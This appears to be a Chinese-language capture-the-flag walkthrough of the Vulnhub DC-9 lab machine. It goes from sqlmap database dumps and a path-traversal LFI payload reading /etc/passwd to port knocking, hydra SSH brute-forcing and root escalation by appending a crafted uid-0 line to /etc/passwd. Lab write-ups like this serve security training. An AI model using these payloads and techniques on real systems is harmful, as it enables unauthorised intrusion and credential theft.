Vulnhub[DC9]

简介

下载

- DC-9.zip (Size: 700 MB)

- Download: http://www.five86.com/downloads/DC-9.zip

- Download (Mirror): https://download.vulnhub.com/dc/DC-9.zip

- Download (Torrent): https://download.vulnhub.com/dc/DC-9.zip.torrent ( Magnet)

信息收集



主机探活

kali中使用arp-scan进行主机探活

arp-scan --interface eth0 192.168.0.0/24



经过筛选可以知道192.168.0.155是DC-9的ip



端口扫描



nmap -sC -sV -p- 192.168.0.155

发现这里开了80端口,22被策略保护处于关闭状态

首先从80端口入手



翻看页面能发现有一个搜索页面

渗透

看到搜索页面sql注入的感觉就来了

复制数据包直接SQLmap冲





sqlmap -r post.txt --dbs sqlmap -r post.txt -D Staff --tables sqlmap -r post.txt -D Staff -T Users --columns sqlmap -r post.txt -D Staff -T Users -C Username,Password --dump --batch



最后得到admin账号和密码(admin / transorbital1)



但是登录后台之后好像并没有什么用

最后找到的是文件包含漏洞



在登录之后的manage页面和新出现的页面的下方出现了

File does not exist

文件不存在?

尝试一下payload

?file=../../../../../../../etc/passwd

成功读文件,确认存在LFI

但是这也这是读取一些文件,不能getshell

然后因为在之前爆破数据库的时候还可以看到存在一个users的数据库

sqlmap -r post.txt -D users --tables sqlmap -r post.txt -D users -T UserDetails --columns sqlmap -r post.txt -D users -T UserDetails -C username,password --dump --batch



然后我们可以看一下/proc/sched_debug文件,这里是记录的调度器的信息

然后可以在返回信息里找到konckd

端口保护之端口敲门

大致就是按一定的顺序访问端口可以达到开启和关闭某个端口的机制

包含/etc/konckd.conf可以查看端口敲门的策略



依次nc这三个端口

nc 192.168.0.155 7469 nc 192.168.0.155 8475 nc 192.168.0.155 9842

然后nmap就能发现22端口打开了



然后用hydra和之前users数据库中的用户名和密码进行爆破

得到三个用户

然后都ssh登录进去看看





然后是在janitor用户中找到了一个隐藏文件夹.secrets-for-putin

里面是一文件有一些新的密码



把这些密码加到之前的密码本里再次进行爆破

这里又爆出一个新的用户



shh登录

提权



然后列出权限



执行发现是python文件



用find查找test.py

大致意思来说的话就是将参数1的内容写到参数2中



使用openssl 创建一个admin的账号

openssl passwd -1 -salt admin 123456



然后修改成passwd中的格式写到/tmp目录下



echo 'admin:$1$admin$LClYcRe.ee8dQwgrFc5nz.:0:0::/root:/bin/bash' >> /tmp/passwd

然后运行test 使用命令:sudo ./test /tmp/passwd.txt /etc/passwd

再查看一下/etc/passwd

可以发现新增了一条我们自己写得记录



然后su 切换admin 用户

现在可以发现已经是root权限了



找flag